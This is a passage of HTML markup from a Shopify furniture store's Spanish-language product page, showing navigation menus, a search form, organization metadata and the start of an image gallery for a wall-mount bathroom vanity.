  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/es/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/es/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/es/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/es/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/es/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/ceiling-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lights
                                </a></li><li><a href="/es/collections/ceiling-fans-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Fans
                                </a></li><li><a href="/es/collections/pendant-lighting" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pendant Lighting
                                </a></li><li><a href="/es/collections/wall-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lights
                                </a></li><li><a href="/es/collections/outdoor-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Lights
                                </a></li><li><a href="/es/collections/led-strip-lights" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Led Strip Lights
                                </a></li><li><a href="/es#" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Accessories
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LAMPS</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/es/collections/table-lamps-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/es/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/es/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/es/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/es/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/es/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/es/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/es/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/es/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/es/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-8">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/es/collections/outdoor-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Chairs
                                </a></li><li><a href="/es/collections/outdoor-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Tables
                                </a></li><li><a href="/es/collections/outdoor-sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Sofas
                                </a></li><li><a href="/es/collections/outdoor-daybeds-loungers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Daybeds &amp; Loungers
                                </a></li><li><a href="/es/collections/outdoor-bar-dining" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Outdoor Bar &amp; Dining
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li><a href="/es/pages/about-us-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>ABOUT US</span>
                  </a></li><li><a href="/es/pages/contactus" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>CONTACT US</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Cargando..."><form action="/es/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/es/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/es/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "EMFURN",
    
      "logo": "https:\/\/emfurn.com\/cdn\/shop\/files\/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/emfurn",
      "https:\/\/pinterest.com\/emfurn",
      "https:\/\/instagram.com\/emfurniture",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/emfurn.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--24961366032681__main" class="shopify-section section"><section
  id="MainProduct-template--24961366032681__main"
  class="page-width section-template--24961366032681__main-padding"
  data-section="template--24961366032681__main"
><style data-shopify>.section-template--24961366032681__main-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }

    @media screen and (min-width: 750px) {
      .section-template--24961366032681__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--24961366032681__main {
      --desktop-thumbnails: 4;
      --mobile-thumbnails: 4;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--24961366032681__main {
        --media-radius: 6px;
        --grid-mobile-horizontal-spacing: 10px;
        --mobile-scroll-padding: calc(2% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--small product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--24961366032681__main"
  data-section="template--24961366032681__main"
  
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--24961366032681__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--24961366032681__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--24961366032681__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--24961366032681__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--24961366032681__main-21794809217109"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--24961366032681__main-21794809217109"
          data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
        >
          

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_1.jpg?v=1659855803&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809217109">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--24961366032681__main-21794809184341"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809184341"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-5780-GRY-BLK_9.jpg?v=1659855800&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="21794809184341">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-21794809249877"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-21794809249877"
            data-alt="Bryn 48" Wall-Mount Bathroom Vanity"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
